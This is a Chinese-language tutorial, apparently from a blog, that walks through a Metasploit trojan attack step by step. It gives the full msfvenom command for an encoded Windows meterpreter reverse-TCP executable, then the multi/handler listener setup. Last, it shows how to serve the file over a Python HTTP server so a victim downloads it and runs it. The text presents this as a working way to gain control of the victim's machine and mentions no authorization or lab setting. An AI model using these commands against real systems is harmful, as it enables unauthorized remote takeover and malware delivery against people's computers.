一、理论总结

使用msf进行木马攻击总共分为三步即可:

1、生成攻击木马

2、配置监控主机

3、上传木马使得靶机中招

1.1生成攻击木马

使用msf来生成木马是一个比较方便的事情,使用msfvenom即可,框架模版为:

msfvenom -p windows/meterpreter_reverse_tcp LHOST={监控IP} LPORT={监控端口} -e x86/shikata_ga_nai -f exe -o new.exe -i 5

具体的含义可以查阅该专栏下的另外一篇文章msfvenom基本介绍

1.2 配置监控主机

配置监控也是在msf中进行相关参数的配置即可。

1. 启动msf 终端内输入:msfconsole 启动msf

2. 载入监控模块 msf中输入: use exploit/multi/handler

3. 加载payload msf终端中输入:set payload windows/meterpreter/reverse_tcp

4. 配置payload msf终端中输入:show options

5. 配置payload监控IP msf终端中输入: set lhost {监控IP}

6. 配置payload监控端口 msf终端中输入:set lport {监控端口} (注意这里要和木马配置时使用的端口相同&如果使用内网穿透服务填写转发后的端口)

7. 检查payload配置 msf终端中输入:show options

8. 执行监控 msf终端中输入: run

1.3 上传木马

上传木马有多种方式,当受害者把你的木马从网上下载运行的时候你的攻击就成功了。

二、实战演练

首先生成需要攻击的机器对应的木马

模版:

msfvenom -p windows/meterpreter_reverse_tcp LHOST={监控IP} LPORT={监控端口} -e x86/shikata_ga_nai -f exe -o new.exe -i 5

监控ip即为攻击者本机的ip地址,可以选择使用ifconfig或者ip -a来查看。Lport如果你不进行更改它会默认放在4444端口进行监听。



指令输入后会有如下显示:



使用ls来查看目录发现存在相应文件 shell.exe:



在木马完成生成后需要做的是配置监控:

如上文的步骤

1、msfconsole

启动msf

2、use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

载入监控模块

监控的对象需要和我们上面生成的后门相一致:

3、set lhost {监控IP}

set lport {监控端口}



到这一步即监听配置完成。

4、使用最新的python服务上传木马

python2 -m SimpleHTTPServer 8080

使用该指令快速搭建服务器,即可访问该文件将木马下载运行,即获得控制权。

这边在自己将本机搭建为服务器之后,在登陆该网址的时候记得得用http而不是https,否则会出现无法登陆的情况。